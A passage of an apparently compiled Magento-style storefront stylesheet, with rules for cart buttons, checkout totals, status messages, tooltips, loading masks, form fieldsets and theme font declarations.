.cart-container .form-cart .action.continue:active,
.cart-container .form-cart .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before,
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before,
.block-cart-failed .action.continue:hover:before,
.cart-container .form-cart .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before,
.block-cart-failed .action.continue:active:before,
.cart-container .form-cart .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active,
.block-cart-failed .action.continue:focus,
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:focus,
.cart-container .form-cart .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue,
.block-cart-failed .action.continue.disabled,
.block-cart-failed .action.continue[disabled],
fieldset[disabled] .block-cart-failed .action.continue,
.cart-container .form-cart .action.continue.disabled,
.cart-container .form-cart .action.continue[disabled],
fieldset[disabled] .cart-container .form-cart .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-cart-failed .action.continue:active,
.cart-container .form-cart .action.continue:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  padding-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 10px;
  width: calc(100% - 50px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 39px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #f4f4f4;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 10px;
  color: #333333;
  font-weight: 300;
  font-size: 2.6rem;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  font-weight: 400;
  padding-left: 4px;
}
.cart-totals .mark strong,
.opc-block-summary .table-totals .mark strong {
  font-weight: 400;
}
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding-right: 4px;
  text-align: right;
  white-space: nowrap;
}
.cart-totals .amount strong,
.opc-block-summary .table-totals .amount strong {
  font-weight: 400;
}
.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
  padding-top: 20px;
}
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  padding-right: 4px;
  text-align: right;
}
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 700;
}
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: -5px;
  top: -12px;
}
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 600;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 7px 30px 7px 5px;
  position: relative;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: -5px;
  top: -5px;
}
.column.main .cart-summary .block > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  font-weight: 400;
}
.cart-summary .block > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\e617';
}
.cart-summary .block.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.eot');
  src: url('../fonts/opensans/light/opensans-300.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff'), url('../fonts/opensans/light/opensans-300.ttf') format('truetype'), url('../fonts/opensans/light/opensans-300.svg#Open Sans') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.eot');
  src: url('../fonts/opensans/regular/opensans-400.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff'), url('../fonts/opensans/regular/opensans-400.ttf') format('truetype'), url('../fonts/opensans/regular/opensans-400.svg#Open Sans') format('svg');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.eot');
  src: url('../fonts/opensans/semibold/opensans-600.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff'), url('../fonts/opensans/semibold/opensans-600.ttf') format('truetype'), url('../fonts/opensans/semibold/opensans-600.svg#Open Sans') format('svg');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.eot');
  src: url('../fonts/opensans/bold/opensans-700.eot?#iefix') format('embedded-opentype'), url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff'), url('../fonts/opensans/bold/opensans-700.ttf') format('truetype'), url('../fonts/opensans/bold/opensans-700.svg#Open Sans') format('svg');
  font-weight: 700;
  font-style: normal;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 40px;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid #d1d1d1;
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid #d1d1d1;
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.info a {
  color: #5082cc;
}
.message.info a:hover {
  color: #333333;
}
.message.info a:active {
  color: #333333;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.error {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fae5e5;
  color: #e02b27;
  padding-left: 40px;
  position: relative;
}
.message.error a {
  color: #5082cc;
}
.message.error a:hover {
  color: #333333;
}
.message.error a:active {
  color: #333333;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #b30000;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.warning {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.warning a {
  color: #5082cc;
}
.message.warning a:hover {
  color: #333333;
}
.message.warning a:active {
  color: #333333;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.notice {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #fdf0d5;
  color: #6f4400;
  padding-left: 40px;
  position: relative;
}
.message.notice a {
  color: #5082cc;
}
.message.notice a:hover {
  color: #333333;
}
.message.notice a:active {
  color: #333333;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #c07600;
  content: '\e602';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.message.success {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #e5efe5;
  color: #006400;
  padding-left: 40px;
  position: relative;
}
.message.success a {
  color: #5082cc;
}
.message.success a:hover {
  color: #333333;
}
.message.success a:active {
  color: #333333;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #006400;
  content: '\e610';
  font-family: 'icons-blank-theme';
  margin: -14px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 18px;
  width: 40px;
  position: absolute;
  text-align: center;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: #f5f5f5;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #8f8f8f;
  content: '\e609';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 14px;
  height: 32px;
  line-height: 1.42857143;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: '\e618';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
.field-error,
div.mage-error[generated] {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 40px;
  color: #7d7d7d;
  content: '\e612';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot');
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.eot?#iefix') format('embedded-opentype'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.ttf') format('truetype'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.svg#icons-blank-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  border-radius: 3px;
}
button:active,
.cart.table-wrapper .actions-toolbar > .action:active,
.action-gift:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
